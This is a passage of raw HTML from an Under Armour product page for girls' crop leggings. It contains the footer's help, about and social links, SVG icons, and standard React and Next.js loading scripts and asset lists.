stroke-linecap="round" stroke-linejoin="round"></path></g></svg><div><a href="https://help.underarmour.com/s/?openchat">Chat Now</a><div>Monday - Sunday</div></div></div></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g fill="none" fill-rule="evenodd"><path vector-effect="non-scaling-stroke" d="M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Need Help?<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-customer-service-heading">Need Help?</h2><ul aria-labelledby="footer-customer-service-heading"><li class="Footer-module-scss-module__hjBIFG__footer-m-chat"><a target="_self" href="https://help.underarmour.com/s/?openchat">Live Chat Now</a></li><li><a target="_self" href="https://help.underarmour.com/s/">Help Center</a></li><li><a target="_self" href="/en-us/t/size-guide/">Size Guide</a></li><li><a target="_self" href="/en-us/t/shipping.html">Shipping &amp; Delivery</a></li><li><a target="_self" href="/en-us/returnlabel/">Returns &amp; Exchanges</a></li><li><a target="_self" href="/en-us/stores/locator/">Store Locator</a></li><li><a target="_self" href="/en-us/track-order/">Order Tracking</a></li><li><a target="_self" href="/en-us/gift-card-landing/">Gift Cards</a></li><li><a target="_self" href="/en-us/t/sitemap/">Sitemap</a></li><li><a target="_self" href="/en-us/t/unidays/">Student Discount</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="21" height="12" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg>About Under Armour<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-about-heading">About Under Armour</h2><ul data-section="about" aria-labelledby="footer-about-heading"><li><a target="_blank" href="/en-us/t/ua-affiliate-program/">Affiliates</a></li><li><a target="_blank" href="https://about.underarmour.com">About Us/Our Story</a></li><li><a target="_blank" href="/en-us/t/rewards.html">UA Rewards</a></li><li><a target="_blank" href="https://careers.underarmour.com/">Careers</a></li><li><a target="_blank" href="https://about.underarmour.com/en/Purpose.html">UA Community</a></li><li><a target="_blank" href="https://about.underarmour.com/en/investors/resources.html">Investor Relations</a></li><li><a target="_blank" href="https://productsafety.underarmour.com/">Product Recalls</a></li><li><a target="_blank" href="/en-us/t/corporate-sales.html">Corporate Sales</a></li><li><a target="_blank" href="https://about.underarmour.com/en/stories.html">UA Newsroom</a></li><li><a target="_blank" href="https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US">Do Not Sell or Share My Personal Information</a></li><li><a target="_blank" href="https://underarmourprd.service-now.com/innovationideahouse">Innovation Idea House</a></li><li><a target="_blank" aria-label="Under Armour Blog" href="https://www.underarmour.com/en-us/t/playbooks/">UA Blog</a></li></ul></div></div><div class="FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials"><details><summary class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg>UA Social<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></details><div data-desktop-only="true"><h2 class="FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading" id="footer-socials-heading">UA Social</h2><ul data-section="socials" aria-labelledby="footer-socials-heading"><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><rect x="0.5" y="0.5" width="15" height="15" rx="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></rect><circle cx="8" cy="8" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><circle cx="12" cy="4" r="1" fill="currentColor"></circle></svg><a href="https://www.instagram.com/underarmour/" target="_blank">Instagram</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z" fill="currentColor"></path></svg><a href="https://www.facebook.com/UnderArmour/" target="_blank">Facebook</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><circle cx="8" cy="8" r="7.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z" fill="currentColor"></path></svg><a href="https://x.com/UnderArmour" target="_blank">X</a></li><li class="Footer-module-scss-module__hjBIFG__socials-items"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z" stroke="currentColor" stroke-width="1"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z" fill="currentColor"></path></svg><a href="https://www.youtube.com/user/underarmour" target="_blank">Youtube</a></li></ul></div></div></div></div></div><div class="Footer-module-scss-module__hjBIFG__footer-copy"><div>© 2026 Under Armour®, Inc.</div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110aRWAQ/privacy-policy?language=en_US">Privacy Policy</a></div><div><a href="https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US">Terms &amp; Conditions</a></div><div><a href="https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions">UA Rewards Terms</a></div><div id="teconsent"></div><div><a href="https://privacy.underarmour.com/s/article/Residents-of-the-United-States?language=en_US">US and California Privacy Policy</a></div><div><p class="Footer-module-scss-module__hjBIFG__version">2.90.0<!-- --> </p></div></div></div><div id="consent_blackbar" class="CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner"></div><iframe class="ChallengeContainer-module-scss-module__vdJ2uW__hidden-iframe" src="/api/auth/verify/"></iframe></footer><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="/_next/static/chunks/67a79b3cafcfcde2.js" id="_R_" async=""></script><div hidden id="S:0"><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__desktop"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div><div data-testid="header-banner-message" class="HeaderBanner-module-scss-module__uTAEzq__header-banner-message bfx-remove-element HeaderBanner-module-scss-module__uTAEzq__mobile"><div class="HeaderBanner-module-scss-module__uTAEzq__banner"><p>


<a href="https://www.underarmour.com/en-us/t/shipping.html" style="color:#fff"><span>FREE U.S. Standard Shipping Orders $50+ &amp; FREE Returns</span></a>


</p></div></div></div><script>$RB=[];$RV=function(a){$RT=performance.now();for(var b=0;b<a.length;b+=2){var c=a[b],e=a[b+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&requestAnimationFrame(g._reactRetry)}}a.length=0};
$RC=function(a,b){if(b=document.getElementById(b))(a=document.getElementById(a))?(a.previousSibling.data="$~",$RB.push(a,b),2===$RB.length&&("number"!==typeof $RT?requestAnimationFrame($RV.bind(null,$RB)):(a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:$RT+300-a)))):b.parentNode.removeChild(b)};$RC("B:0","S:0")</script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n2:I[339756,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n3:I[837457,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n1c:I[253348,[\"/_next/static/chunks/a50fe7484c249c8d.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/b45346c84b9addc7.js\"],\"default\"]\n:HL[\"/_next/static/chunks/e91d0b4323b37bed.css\",\"style\"]\n:HL[\"/_next/static/chunks/cbf635fec58141bb.css\",\"style\"]\n:HL[\"/_next/static/chunks/af532128b2daf842.css\",\"style\"]\n:HL[\"/_next/static/chunks/9d54e0ad9e1f9537.css\",\"style\"]\n:HL[\"/_next/static/chunks/de6c5d3bff06aa2b.css\",\"style\"]\n:HL[\"/_next/static/chunks/3030d05e4b6d9f18.css\",\"style\"]\n:HL[\"/_next/static/chunks/b6ffc1ff5a34ea46.css\",\"style\"]\n:HL[\"/_next/static/chunks/d51f281787993123.css\",\"style\"]\n:HL[\"/_next/static/chunks/69a1f8c52850480b.css\",\"style\"]\n:HL[\"/_next/static/chunks/4b11856656b80623.css\",\"style\"]\n:HL[\"/_next/static/chunks/9f24833e62436e7c.css\",\"style\"]\n:HL[\"/_next/static/chunks/aaa131750fa94624.css\",\"style\"]\n:HL[\"/_next/static/chunks/0ae571a8f4cd81c4.css\",\"style\"]\n:HL[\"/_next/static/chunks/41ce3c5dd42f3902.css\",\"style\"]\n:HL[\"/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"style\"]\n:HL[\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"style\"]\n:HL[\"/_next/static/chunks/7d53288ec660503c.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/750f1180af185e86.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"0_8Rhtl0DEnf46b-qnPw2\",\"c\":[\"\",\"en-us\",\"product\",\"dwvar_1369974_color%3D652\",\"style\",\"pants_and_leggings\",\"ua_motion_girls_crop\",\"1369974.html\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"product\",{\"children\":[[\"searchParams\",\"dwvar_1369974_color%3D652\",\"d\"],{\"children\":[\"style\",{\"children\":[[\"productId\",\"pants_and_leggings/ua_motion_girls_crop/1369974.html\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 